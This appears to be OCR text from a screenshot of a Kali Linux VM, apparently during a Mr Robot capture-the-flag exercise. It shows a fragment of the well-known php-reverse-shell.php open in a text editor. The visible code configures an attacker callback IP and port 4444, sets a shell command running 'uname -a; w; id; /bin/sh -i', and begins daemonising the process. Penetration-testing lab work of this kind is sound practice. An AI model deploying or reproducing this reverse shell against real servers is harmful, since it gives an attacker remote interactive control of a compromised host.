 kali-linux-2017.3-vm-amd64 (2) - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2017.3-vm-am... mrRobot
Applications Places Text Editor Thu 04:56 1
Open php-reverse-shell.php Save
~/Desktop/mrrobot/php-reverse-shell-1.0(1)/php-reverse-shell-1.0
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.145.133'; // CHANGE THIS
$port = 4444; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies. Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
PHP Tab Width: 8 Ln 59, Col 23 INS
hp-reverse-shell.php" selected (5.7 kB)
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
4:57 PM
6/14/2018